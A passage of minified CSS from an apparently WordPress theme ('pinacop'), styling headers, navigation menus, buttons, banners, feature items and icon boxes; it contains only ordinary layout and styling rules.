ease-in-out;text-decoration:none;line-height:inherit;color:inherit}.margin-right{margin-right:20px}.section-padding{padding:0 20px 0 15px}.container{padding:0}.burgar_menu .margin-left{margin-left:0}.burgar_menu .section-padding{padding-left:0}.burgar_menu .menu_slide{background-color:#fff0;height:70px}.section-title{max-width:100%}.section-title h5{font-size:14px;color:#444;font-weight:400;letter-spacing:2px;margin:0;line-height:25px}.section-title .delimiter{position:relative}.section-title h1,.section-title h2,.section-title h3,.section-title h4,.section-title h5,.section-title h6{color:#333;margin-top:0;position:relative;margin-bottom:10px;font-weight:700}.section-title h2{font-size:32px}.section-title .delimeter:after{position:absolute;content:' ';background:#0d50aa;width:70px;height:2px;left:0;bottom:0}.section-title.text-center .delimeter:after{left:50%;transform:translateX(-50%)}.section-title.text-left .delimeter:after{left:0;-ms-transform:translateX(0);transform:translateX(0)}.section-title.text-right .delimeter:after{left:auto;right:0;transform:translateX(0)}.section-title.text-right{float:right}.sub-title{color:#000;margin-bottom:50px;line-height:24px;font-size:18px;font-style:italic}.section-title h1,.section-title h2,.section-title h3,.section-title h4,.section-title h5,.section-title h6{margin-top:0;letter-spacing:0}.section-title h3{font-size:24px}.section-title h4{font-size:20px}.section-title h5{font-size:16px}.section-title h5.subtitle{font-size:16px;font-weight:500}.section-title em,.section-title em,.section-title em,.section-title em,.section-title em,.section-title em{font-family:'Playfair Display',serif}.section-title p{color:#777;font-size:16px;margin-bottom:20px}.section-title .section_caption{font-size:35px;font-weight:300;line-height:45px;color:#676767;margin-bottom:50px}.section-title .hmb{margin-bottom:10px}.section-title .smb{margin-bottom:30px}.section-title .delimeter{position:relative;padding-bottom:10px}.inline-block{display:inline-block}.parallax-bg{background-size:cover}.bg-fixed{background-attachment:fixed;background-position:center center;background-size:cover}.overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgb(53 152 219 / .8)}.transparent_row h1,.transparent_row h2,.transparent_row h3,.transparent_row h4,.transparent_row h5,.transparent_row h6{color:#FFF}.transparent_row .section-title p{color:#BBB}.transparent_row p{color:#FFF}.color-black{color:#000}.full_width_content .wpb_row.row{width:100%}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content h1,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content h2,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content h3,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content h4,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content h5,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content h6{margin-bottom:14px}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p>ol,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>ol{list-style:initial;list-style-type:decimal}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p>ol ol,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>ol ol{list-style:initial;list-style-type:decimal}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table{background:#fff0;border:none}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table thead,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table thead{background:#fff0;border-bottom:2px solid rgb(0 0 0 / .04)}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table thead tr th,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table thead tr th{font-size:11px;font-weight:700;line-height:1.2;text-transform:uppercase;letter-spacing:.3px}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table tbody tr,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table tbody tr{border-bottom:1px solid #e7e7e7}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table tbody tr:nth-child(even),.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table tbody tr:nth-child(even){background:#fff0}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table tbody tr:last-child,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table tbody tr:last-child{border-bottom:none}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table tbody tr th,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table tbody tr th{line-height:3;padding-left:10px;padding-right:10px}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table tbody tr td,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table tbody tr td{line-height:3;vertical-align:middle}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table{margin-bottom:20px}.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>table tbody tr th,.pinacop_layout_style .content-area article.pinacop_single_post .entry-content>p table tbody tr th{font-size:11px;font-weight:700;line-height:1.2;text-transform:uppercase;letter-spacing:.3px}ul{list-style:disc;padding-left:20px}li>ul,li>ol{padding:0;margin-left:20px}table thead tr th,table tfoot tr td{font-size:14px;font-weight:700;padding:8px 10px 9px;color:#222}table tbody tr th,table tfoot tr td{font-size:14px;font-weight:700;padding:8px 10px 9px;color:#222;vertical-align:middle}table tbody tr td a:hover,table tfoot tr td a:hover{text-decoration:none;color:#0d50aa}html .gp-admin-bar{z-index:9999999!important}.flexslider .slides img{height:auto}.return-to-top{position:fixed;bottom:80px;right:0;background:#0d50aa;width:42px;height:42px;text-decoration:none;opacity:0;transition:all 0.3s ease;z-index:1000;border-top-left-radius:50%;border-bottom-left-radius:50%}.return-to-top i{color:#fff;margin:0 0 0 3px;position:relative;left:11px;top:9px;font-size:19px;transition:all 0.3s ease}.return-to-top:hover{background:rgb(0 0 0 / .9)}.return-to-top:hover i{color:#fff;top:5px}.back-top{opacity:1}.loading-block{position:fixed;z-index:99999;left:0;top:0;width:100%;height:100%;background:#000}.page-loaded .loading-block{opacity:0;visibility:hidden;pointer-events:none}.loading-block .loading-icon{position:absolute;left:50%;top:50%;width:50px;height:50px}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);opacity:0}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(-30px)}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-0.4s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-0.2s}.ball-scale-multiple>div{background-color:#b4b4b4;border-radius:100%;-webkit-animation-fill-mode:both;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:60px;height:60px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite}.screen-reader-text{display:none}.single-post .navigation .screen-reader-text{display:block;font-weight:600;color:#909090}.post-navigation h2{display:none!important}.nav-links .nav-previous,.nav-links .nav-next{max-width:300px}.nav-links .nav-previous a,.nav-links .nav-next a{text-decoration:none;font-size:12px}.nav-links .nav-previous a .nav-title,.nav-links .nav-next a .nav-title{color:#333;font-size:16px;transition:all 0.3s ease-in-out;font-weight:600}.nav-links .nav-previous a .nav-title:hover,.nav-links .nav-next a .nav-title:hover{color:#0d50aa}.nav-links .nav-previous a .nav-title .pinacop_prev_nav{margin-right:5px}.nav-links .nav-next a .nav-title .pinacop_next_nav{margin-left:5px}.pagination{margin-left:15px}.pagination .screen-reader-text{display:none}.pagination .prev,.pagination .next{width:60px!important}.pagination .page-numbers{display:inline-block;height:38px;width:38px;border:1px solid #d1d3d5;text-align:center;margin-right:3px;color:#777;line-height:36px;border-radius:25px;text-decoration:none;transition:all 0.3s ease-in-out;font-weight:700}.pagination .page-numbers:hover,.pagination .page-numbers.current{background:#0d50aa;color:#FFF}a:focus{text-decoration:none;color:inherit}.gp-bn-btn{position:relative;background-color:#0d50aa;padding:12px 25px;text-decoration:none;display:inline-block;text-transform:uppercase;color:#FFF;font-weight:600;transition:all 0.3s ease-in-out;letter-spacing:1px;font-family:Montserrat,sans-serif}.gp-bn-btn:hover{background:#111;color:#FFF;text-decoration:none}.gp-bn-active{background-color:#fff0;border:1px solid #fff;margin-right:0}.gp-bn-active:hover{border-color:#fff0}.gp-btn{display:inline-block;vertical-align:middle;transform:perspective(1px) translateZ(0);box-shadow:0 0 1px #fff0;position:relative;overflow:hidden;transition-property:color;transition-duration:0.3s;padding:14px 30px;cursor:pointer;background:#303030;color:#FFF;-webkit-tap-highlight-color:#fff0;-webkit-font-smoothing:antialiased;border:none;font-size:15px;font-weight:500;letter-spacing:.5px;margin-right:15px}.gp-btn:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0d50aa;transform:scaleY(0);-ms-transform-origin:50% 0;transform-origin:50% 0;transition-property:transform;transition-duration:0.4s;transition-timing-function:ease-out}.gp-btn:hover,.gp-btn:focus{color:#FFF;text-decoration:none}.gp-btn:hover:before,.gp-btn:focus:before{-ms-transform:scaleY(1);transform:scaleY(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.gp-btn:hover:after,.gp-btn:focus:after{width:100%}.gp-btn.btn_radius{border-radius:30px}.gp-btn-bg{background:#111;color:#FFF}.gp-btn-bg:after{background:#0d50aa}.gp-btn-bg:hover,.gp-btn-bg:focus{background:#fff0;color:#FFF;text-decoration:none}.gp-btn-bg:hover:after,.gp-btn-bg:focus:after{width:100%}.gp-btn-radius{border-radius:5px}.gp-bn-btn-2{background-color:#fff0;color:#FFF;border:2px solid #FFF}.gp-btn.gp-btn-outline{background:#fff0;border:1px solid #333;color:#333}.gp-btn.gp-btn-outline:hover,.gp-btn.gp-btn-outline:focus{border-color:#0d50aa;color:#FFF}.gp-btn.gp-btn-light{background:#FFF;color:#333;box-shadow:0 6px 50px rgb(0 0 0 / .2)}.gp-btn.gp-btn-light:hover,.gp-btn.gp-btn-light:focus{color:#FFF}.gp-btn.gp-btn-active{background:#0d50aa;color:#fff;box-shadow:0 6px 50px rgb(0 0 0 / .2)}.gp-btn.gp-btn-active:hover,.gp-btn.gp-btn-active:focus{color:#fff}.gp-btn.gp-btn-active:hover:before{background:#303030}.gp-btn.gp-btn-active:hover:before,.gp-btn.gp-btn-active:focus:before{transform:scaleY(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.gp-btn.gp-btn-transperant{padding:0;background:#fff0;color:#000;text-decoration:underline}.gp-btn.gp-btn-transperant:hover{color:#0d50aa}.gp-btn.gp-btn-transperant:hover:before{display:none}.gp-btn.gp-btn-small{padding:11px 24px;font-size:14px}.gp-btn.gp-btn-large{padding:16px 35px;font-size:16px}.app-down-btn{width:210px;padding:15px 30px;background:#000;display:block;border-radius:5px;box-shadow:0 0 30px rgb(0 0 0 / .1);font-weight:600;transition:all 0.3s ease-in-out;margin-right:20px;display:inline-block}.app-down-btn p{margin:0}.app-down-btn img{margin-right:10px;float:left;vertical-align:middle}.app-down-btn .sec_text{font-size:12px;color:#fff;line-height:10px;display:block;margin-bottom:3px}.app-down-btn .prim_text{font-size:18px;color:#fff;display:block;line-height:18px}.app-down-btn:hover{background:#0d50aa;color:#FFF}.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner{margin-top:0}.vc_column-inner{padding-top:0!important}.wpb_content_element{margin-bottom:0!important}.cs-dialog-load .cs-icon-tooltip[data-icon]:before{display:none}.skew_bg{overflow:hidden}.skew_bg:before{position:absolute;content:'';height:200px;width:100%;left:0;top:-200px;background:#FFF;backface-visibility:hidden;transform:skewY(-5deg);transform-origin:100% 0;z-index:0}.skew_bg:after{position:absolute;content:'';height:200px;width:100%;left:0;bottom:0;background:#FFF;backface-visibility:hidden;transform:skewY(-5deg);transform-origin:100% 0;z-index:-1}#header{transition:all 0.15s ease-in-out;z-index:600}.sticky_header #header{position:absolute;top:0;width:100%}#header .header-wrap .header{display:flex;align-items:center}#header .header-wrap .header-center{flex-grow:1;padding-left:30px}.header-wrap{padding:0 100px;background:#FFF}.header-wrap.header_transparent{background:#fff0}#header .site-logo a img{padding:10px 0}.mobile-logo{margin-bottom:40px}#header .site-logo .logo-dark{display:none}.sticky_header #header.navbar-small,#header.navbar-small,.menu-block #header.navbar-small,.menu-block.sticky_header #header.navbar-small{position:fixed;top:0;left:0;width:100%;z-index:1000;box-shadow:0 10px 20px rgb(50 50 50 / .1);animation-duration:0.50s;border-color:#fff0;animation-name:headerSlideDown}#header.navbar-small .header-wrap{background:#fff}.close-menu{position:absolute;top:20px;left:20px;height:30px;width:30px;background:#737373;color:#fff;font-size:30px}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}#header.navbar-small .top-menu{display:none}#header.navbar-small .menu__list .menu-item a{color:#000}#header.navbar-small .gp-cart a.dropdown-toggle{color:#333}#header.navbar-small .site-logo a img{margin:0;padding:10px 0}#header.navbar-small .site-logo .logo-light{display:none}#header.navbar-small .site-logo .logo-dark{display:block}.menu--shylock a:before{background:#0d50aa}#header.navbar-small .gp-socicon-Search{color:#333}#header.navbar-small .menu-toggle>div{background:#333}.home-static #header{background:rgb(0 0 0 / .5)}.home-static #header.navbar-small{background:#fff}.menu--shylock p{line-height:77px;margin:0}.navbar-small .menu--shylock p{color:#202020}.sticky_header .menu--shylock p{color:#FFF}.menu-block.sticky_header #header{position:absolute;background:#fff0}.menu-block #header,.menu-block.sticky_header_block #header,.blog.menu-block.sticky_header #header{position:relative;background:#303030}.error404.sticky_header #header{position:absolute;background:#fff0}.menu{line-height:1}.menu__list{position:relative;margin:0;padding:0;list-style:none}.menu--shylock>ul>li{display:inline-block}.menu-item{display:block}.menu-item .child-menu{left:0;position:absolute;top:135%;width:200px;visibility:hidden;z-index:999;opacity:0;-ms-transform:translateY(-20px);transform:translateY(-20px);background:none 0 0 repeat scroll #000;list-style:none outside none;margin:0;padding:0;transition:all 800ms cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);text-align:left;border-top:2px solid #0d50aa}.menu-item a{font-size:14px;display:block;padding:31px 0;cursor:pointer;user-select:none;letter-spacing:1px;color:#303030;position:relative;margin:0 1em;transition:color 0.4s;font-weight:500;font-family:Montserrat,Helvetica,Arial,sans-serif}.sticky_header .menu-item a{color:#FFF}.menu-item a:hover,.menu-item a:focus{outline:none;text-decoration:none}#menu-header-menu ul{text-align:left}#menu-header-menu .current-menu-item a,#menu-header-menu .current-menu-item a:hover,#menu-header-menu .current-menu-item a:focus{color:#0d50aa}#menu-header-menu .current-menu-item a::before{transition-delay:0s}#menu-header-menu a:hover,#menu-header-menu a:focus{color:#0d50aa}.sticky_header #menu-header-menu a:hover,.sticky_header #menu-header-menu a:focus{color:#bbb}#menu-header-menu a:hover::before,#menu-header-menu a:focus::before{transform:scale3d(1,1,1);transition-delay:0s}#menu-header-menu a::before,#menu-header-menu a::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;transform:scale3d(0,1,1);transition:transform 0.4s cubic-bezier(.22,.61,.36,1)}#menu-header-menu a::before{background:#0d50aa;transition-delay:0.4s}#menu-header-menu a::after{background:#0d50aa}.share-menu{display:flex;margin-left:30px;align-items:center}.share a{color:#0d50aa}.share i{font-size:20px;line-height:30px;margin-right:10px}.menu-toggle{position:relative;width:30px;height:16px;float:right;margin:6px;visibility:hidden;display:none}.menu-toggle:hover{cursor:pointer}.menu-toggle>div{position:absolute;top:0;left:0;width:85%;height:2px;background-color:#000;transition:all 0.5s ease-in-out}.sticky_header .menu-toggle>div{background-color:#fff}.menu-block .menu-toggle>div{background:#303030}.menu-block.sticky_header .menu-toggle>div{background:#FFF}.menu-toggle>div:nth-child(2){top:50%;margin-top:-1px}.menu-toggle>div:nth-child(3){top:auto;bottom:0}.menu-toggle.active>div:nth-child(1){-ms-transform:translateY(10px) rotate(135deg);transform:translateY(10px) rotate(135deg)}.menu-toggle.active>div:nth-child(2){opacity:0}.menu-toggle.active>div:nth-child(3){-ms-transform:translateY(-12px) rotate(-135deg);transform:translateY(-12px) rotate(-135deg)}.gp-socicon-Search{font-size:18px;line-height:28px;color:#303030;position:relative}.sticky_header .gp-socicon-Search{color:#FFF}.share-menu .search-btn{margin-right:10px;position:relative}.gp-socicon-Search:hover,.gp-socicon-Search:focus{color:#0d50aa}.top-menu{background:#151515!important}.top-menu .info span{height:35px;width:35px;line-height:35px;background:#0d50aa;text-align:center;display:inline-block;position:relative}.top-menu .info span i{color:#fff}.top-menu .info p{display:inline-block;margin:0 10px;color:#FFF;position:relative}.top-menu .info p:first-child:after{position:absolute;content:'';height:14px;width:2px;background:#777;right:-13px;top:6px}.top-menu .info p i{color:#0d50aa;margin-right:5px}.top-link .gp-social-link{padding:0;list-style:none;margin:0}.top-link .gp-social-link li{margin-right:2px;display:inline-block;height:35px;width:35px;line-height:35px;text-align:center;background:#0d50aa}.top-link .gp-social-link li a{color:#fff;display:block}.top-link .gp-social-link li:hover{background-color:#FFF}.top-link .gp-social-link li:hover a{color:#0d50aa}.menu__list .menu-item-has-children{position:relative}.menu__list .menu-item-has-children .sub-menu{position:absolute;padding:15px;width:240px;background:#FFF;top:120%;left:0;margin:0;border-top:1px solid #0d50aa;transition:all 0.3s ease-in-out;opacity:0;visibility:hidden;box-shadow:0 5px 30px rgb(0 0 0 / .05)}#menu-header-menu{margin-bottom:0}#menu-header-menu li.add-menu a{font-weight:600}#menu-header-menu li.add-menu a:hover:before,#menu-header-menu li.add-menu a:hover:after{display:none}#menu-header-menu li .sub-menu li{border-bottom:1px solid #efefef}#menu-header-menu li .sub-menu li:last-child{border-bottom:none}#menu-header-menu li .sub-menu li a{color:#000;margin:0;padding:6px 0;text-transform:capitalize;line-height:1.8}#menu-header-menu li .sub-menu li a:hover{color:#0d50aa}#menu-header-menu>li:nth-last-child(-n+2) ul{left:auto;right:0}#menu-header-menu>li:nth-last-child(-n+2) ul li>ul{right:107%;top:-16px!important}#menu-header-menu li .sub-menu li a:after,#menu-header-menu li .sub-menu li a:before{display:none}.menu__list .menu-item-has-children>.sub-menu .sub-menu{right:-254px;top:-3px!important;left:auto}.menu__list .menu-item-has-children:hover>.sub-menu{opacity:1;top:100%;visibility:visible;z-index:20}#header.navbar-small .menu__list .menu-item a:hover{color:#0d50aa}.page-template-homepage #header{position:absolute;background:rgb(0 0 0 / .3);border-bottom:0}.page-template-homepage #header #menu-main-menu>li>a{color:#FFF text-transform:uppercase}.page-template-homepage #menu-main-menu li .sub-menu li a{color:#202020}.page-template-homepage #header.navbar-small .menu__list .menu-item a:hover{color:#0d50aa}.page-template-homepage #header .site-logo .logo-light{display:block}.page-template-homepage #header .site-logo .logo-dark{display:none}.page-template-homepage #header.navbar-small .site-logo .logo-light{display:none}.page-template-homepage #header.navbar-small .site-logo .logo-dark{display:block}.page-template-homepage #header.navbar-small{background:#FFF;position:fixed}.page-template-homepage #header.navbar-small #menu-main-menu>li>a{color:#202020}.banner{height:100vh;background-size:cover;position:relative}.headind-wrap .head-subtitle{font-size:30px;margin:0;font-weight:700;color:#303030;line-height:30px}.headind-wrap h1,.headind-wrap h2,.headind-wrap h3,.headind-wrap h4,.headind-wrap h5,.headind-wrap h6{margin:0}.headind-wrap h1.head-title{font-size:70px;color:#303030;margin:0;line-height:70px}.headind-wrap h2.head-typed-title{font-size:60px;color:#303030;margin:0;line-height:60px}.headind-wrap .head-typed-title span.typed-title{color:#0d50aa}.static-banner-content{position:absolute;left:50%;top:50%;width:100%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.static-banner-content h4{font-size:30px;color:#FFF;margin:0}.static-banner-content h2{font-size:80px;line-height:90px;color:#FFF;font-weight:800;font-family:'Raleway',sans-serif;margin:0 0 20px 0}.static-banner-content h2 span{color:#0d50aa}.static-banner-content p{color:#fff;font-size:18px;font-weight:300;line-height:26px;margin-bottom:40px}.static-banner-content .gp-btn{padding:14px 40px;font-size:16px;text-transform:uppercase;background:#fff0;border:1px solid #FFF}.static-banner-content .gp-btn:hover{border-color:#0d50aa}.static-banner-content .btn-active{margin-left:20px;background:#0d50aa;border-color:#0d50aa}.static-banner-content .btn-active:hover{color:#000;border-color:#fff}.static-banner-content .btn-active:hover:before{background:#FFF}@media screen and (max-width:768px){.headind-wrap h1.head-title{font-size:40px!important;line-height:45px!important}.headind-wrap .head-subtitle{font-size:20px!important}}@media screen and (max-width:992px){.menu-toggle{display:block;visibility:visible;margin-right:20px}.menu__list{display:none}}.box-icon-one{margin-bottom:50px}.box-icon-one .box-icon{float:left;height:40px;width:40px;color:#0d50aa}.box-icon-one .box-icon i{font-size:30px}.box-icon-one .content{margin-left:40px}.box-icon-one .content h4{font-weight:700;font-size:20px;margin-bottom:5px}.box-icon-one .box-icon .content p{font-size:14px}.ab-thumb{margin:0 auto;position:relative;z-index:999;box-shadow:0 20px 40px rgb(0 0 0 / .3)}.ab-thumb:before{position:absolute;content:'';height:450px;width:500px;border:5px solid #dcdcdc;right:-20px;bottom:-20px;z-index:-2}.ab-thumb img{width:100%;height:auto;z-index:100}.profile-info{padding-bottom:15px;border-bottom:2px solid #0d50aa;margin-bottom:20px}.profile-info .profile-title{font-size:30px;text-transform:uppercase;color:#0d50aa;font-weight:700;margin:0}.profile-info .profile-position{font-size:20px;margin:0}.profile-list{margin:0 0 35px 0;padding:0;list-style:none}.profile-list li{margin-bottom:15px}.profile-list li .title{width:150px;float:left;font-size:17px;font-weight:800;margin-bottom:0;color:#131313}.profile-list li p{line-height:16px}.profile-list li a{text-decoration:none;color:#757575}.profile-list li a:hover{color:#0d50aa}.profile-list li .title span{float:right}.profile-list li .cont{color:#757575;font-size:18px;margin-left:15px}.dwn-btn{padding:13px 0;width:200px;text-align:center;border:1px solid #333;font-size:15px;color:#333;display:inline-block;border-radius:30px;font-weight:600}.dwn-btn i{margin-right:10px;font-size:20px;vertical-align:middle}.dwn-btn:hover{background:#333;color:#FFF;text-decoration:none}.hire-btn{margin-left:20px;background:#0d50aa;border-color:#0d50aa;color:#FFF}.hire-btn:hover{border-color:#333}.feature-item-one{margin-bottom:30px;max-width:600px}.feature-item-one .icon-container{float:left;height:60px;width:60px;text-align:center}.feature-item-one .icon-container i{font-size:40px;color:#0d50aa}.feature-item-one .content{margin-left:65px}.feature-item-one .content h4{font-weight:700;font-size:24px;margin-bottom:10px;margin-top:0}.feature-item-one .content p{font-size:17px;color:#777}.feature-item-two{background:#383838;padding:60px 25px 30px;position:relative;text-align:center;transition:all 0.3s ease-in-out;max-width:400px;margin:0 auto 70px}.feature-item-two .content h4{color:#0d50aa;text-transform:uppercase;font-size:20px;font-weight:600;margin-bottom:10px;margin-top:0}.feature-item-two .content p{font-size:16px;color:#d2d2d2;line-height:1.6}.feature-item-two .icon-container{height:70px;width:70px;border:1px solid #0d50aa;margin:0 auto;position:absolute;top:-35px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);transition:all 0.15s ease-in-out}.feature-item-two .icon-container i{position:absolute;z-index:100;font-size:30px;color:#FFF;left:50%;top:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.feature-item-two .icon-container:before{position:absolute;content:'';margin:auto;height:60px;width:60px;background:#0d50aa;left:0;top:0;bottom:0;right:0;transition:all 0.15s ease-in-out}.feature-item-two:hover{background:#111;-ms-transform:translateY(-10px);transform:translateY(-10px);box-shadow:0 8px 8px 0 rgb(0 0 0 / .12)}.feature-item-two:hover .icon-container:before{height:69px;width:69px}.feature-item-two:hover p{color:#FFF}.icon-box.top{max-width:400px;padding:30px;transition:all 0.3s ease-in-out;margin:0 auto 20px}.icon-box.top h4{font-size:18px;font-weight:500;color:#333;margin-bottom:10px;padding-bottom:10px;position:relative;margin-top:15px}.icon-box.top.top-center{text-align:center}.icon-box.top h4:after{position:absolute;content:'';height:2px;width:40px;background:#0d50aa;bottom:0;transition:all 0.3s ease-in-out}.icon-box.top.top-center{text-align:center}.icon-box.top.top-left{text-align:left}.icon-box.top.top-right{text-align:right}.icon-box.top.top-center h4:after{left:50%;transform:translateX(-50%)}.icon-box.top.top-right h4:after{right:0}.icon-box.top.top-left h4:after{left:0}.icon-box .icon-box-img{position:relative;display:inline-block;overflow:hidden}.icon-box h4,.icon-box p,.icon-box i{transition:all 0.3s ease-in-out}.icon-box.top p{font-size:17px;color:#333;line-height:26px}.icon-box.top .icon-container{line-height:1}.icon-box.top .icon-container i{color:#bbb;font-size:50px}.icon-box.top:hover h4:after{width:70px}.icon-box.top:hover .icon-container i{color:#0d50aa}.transparent_row .icon-box.top h4{color:#FFF}.transparent_row .icon-box.top .icon-container i{color:#FFF}.transparent_row .icon-box.top p{color:#f3f3f3}.icon-box.top .icon-container.bg_circle:before{position:absolute;content:'';height:100%;width:100%;left:0;top:0;border:1px solid #f5f5f5;border-radius:50%}.icon-box.top .icon-container.bg_circle,.icon-box.top .icon-container.bg_circle_co{height:120px;width:120px;border:1px solid #f5f5f5;border-radius:50%;text-align:center;box-shadow:0 0 30px rgb(0 0 0 / .1);transition:all 0.3s ease-in-out;position:relative}.icon-box.top .icon-container.bg_circle_co{background:#0d50aa}.icon-box.top .icon-container.bg_circle_co i{color:#FFF!important}.icon-box.top .icon-container.bg_circle i,.icon-box.top .icon-container.bg_circle_co i{font-size:45px!important;line-height:120px!important;transition:all 0.3s ease-in-out}.icon-box.top.top-center .icon-container.bg_circle,.icon-box.top.top-center .icon-container.bg_circle_co,.icon-box.top.top-center .icon-container.bg_squere,.icon-box.top.top-center .icon-container.bg_squere_co{margin:0 auto}.icon-box.top .icon-container.bg_squere,.icon-box.top .icon-container.bg_squere_co{height:80px;width:80px;border:1px solid #0d50aa;border-radius:3px;transition:all 0.3s ease-in-out}.icon-box.top .icon-container.bg_squere_co{background:#0d50aa;border:none}.icon-box.top .icon-container.bg_squere i,.icon-box.top .icon-container.bg_squere_co i{font-size:40px!important;line-height:90px!important}.icon-box.top .icon-container.bg_squere_co i{color:#FFF!important}.icon-box.top:hover .icon-container.bg_squere{background:#0d50aa}.icon-box.top:hover .icon-container.bg_squere i{color:#FFF}.feature-item-four{margin-bottom:30px}.feature-item-four .icon-container{height:55px;width:55px;background:#0d50aa;border-radius:50%;text-align:center;margin-bottom:15px}.feature-item-four .icon-container i{font-size:25px;color:#FFF;line-height:55px}.feature-item-four h4{font-size:22px;font-weight:300;margin-bottom:10px;margin-top:0;font-weight:500}.feature-item-four p{font-size:16px;color:#777;line-height:1.6}.feature-item-five{float:left;width:180px;height:180px;background:#f7f7f7;text-align:center;padding:58px 0;transition:all 0.3s ease-in-out}.feature-item-five:nth-child(1),.feature-item-five:nth-child(3),.feature-item-five:nth-child(5){background:#f7f7f7}.feature-item-five:nth-child(2),.feature-item-five:nth-child(4),.feature-item-five:nth-child(6){background:#eff4f3}.feature-item-five .fea-icon{margin-bottom:15px}.feature-item-five .fea-icon i{font-size:30px}.feature-item-five h4{font-size:16px;font-weight:300;color:#1d1d1a;margin-top:0}.feature-item-five:hover{background:#0d50aa}.feature-item-five:hover .fea-icon i{color:#FFF}.feature-item-five:hover .content h4{color:#FFF}.feature-item-six{margin:0 auto 50px;max-width:400px}.feature-item-six .icon-container{margin-bottom:5px}.feature-item-six .icon-container i{font-size:35px;color:#0d50aa}.feature-item-six h4{font-size:24px;font-weight:300;position:relative;padding-bottom:10px;margin-bottom:20px;margin-top:0}.feature-item-six h4:after{position:absolute;content:'';left:0;bottom:0;width:50px;height:3px;background:#0d50aa}.feature-item-six p{font-size:17px;color:#777}.icon-box.top.box-border-botom{max-width:400px;padding:70px 30px;transition:all 0.3s ease-in-out;margin:0 auto;background:#FFF;border:1px solid #eee;border-bottom:5px solid #0d50aa;margin-bottom:30px}.icon-box.top.box-border-botom h4{font-size:20px;font-weight:500;color:#333;margin-bottom:10px;padding-bottom:10px;position:relative;margin-top:22px}.icon-box.icon-left-side,.icon-box.icon-right-side{padding:10px;margin-bottom:20px}.icon-box.icon-left-side .icon-container{float:left;line-height:1;border-radius:50%;text-align:center;font-size:40px;color:#0d50aa}.icon-box.icon-left-side .icon-container.bg_circle_co,.icon-box.icon-right-side .icon-container.bg_circle_co,.icon-box.icon-left-side .icon-container.bg_circle,.icon-box.icon-right-side .icon-container.bg_circle{background:#0d50aa;color:#FFF;height:70px;width:70px;line-height:75px;border:1px solid #f9f9f9;font-size:30px;text-align:center}.icon-box.icon-left-side .icon-container.bg_circle,.icon-box.icon-right-side .icon-container.bg_circle{border:none;position:relative;background:#fff0;box-shadow:0 0 30px rgb(0 0 0 / .1);transition:all 0.3s ease-in-out}.icon-box.icon-left-side .icon-container.bg_squere_co,.icon-box.icon-right-side .icon-container.bg_squere_co{background:#0d50aa;color:#FFF;height:70px;width:70px;line-height:75px;font-size:35px;text-align:center;border-radius:3px}.icon-box.icon-left-side .icon-container.bg_circle,.icon-box.icon-left-side .icon-container.bg_circle_co,.icon-box.icon-left-side .icon-container.bg_squere,.icon-box.icon-left-side .icon-container.bg_squere_co{margin-right:20px}.icon-box .icon-container.bg_circle:before,.icon-box .icon-container.bg_circle:before{position:absolute;content:'';height:100%;width:100%;left:0;top:0;background:#f5f5f5;border-radius:50%;transition:all 0.3s ease-in-out;z-index:-1}.icon-box .icon-container.bg_circle:after,.icon-box .icon-container.bg_circle:after{position:absolute;content:'';left:1px;right:1px;top:1px;bottom:1px;background:#fff;border-radius:50%;transition:all 0.3s ease-in-out;z-index:-1}.icon-box.top .icon-container.bg_circle:after,.icon-box.top .icon-container.bg_circle:after{left:2px;right:2px;top:2px;bottom:2px}.icon-box.icon-left-side .icon-container.bg_circle i,.icon-box.icon-right-side .icon-container.bg_circle i{color:#0d50aa;font-size:25px;transition:all 0.3s ease-in-out;z-index:30}.icon-box.icon-left-side:hover .icon-container.bg_circle,.icon-box.icon-right-side:hover .icon-container.bg_circle{background:#0d50aa}.icon-box.icon-left-side:hover .icon-container.bg_circle:before,.icon-box.icon-right-side:hover .icon-container.bg_circle:before{border-color:#0d50aa}.icon-box.icon-left-side:hover .icon-container.bg_circle 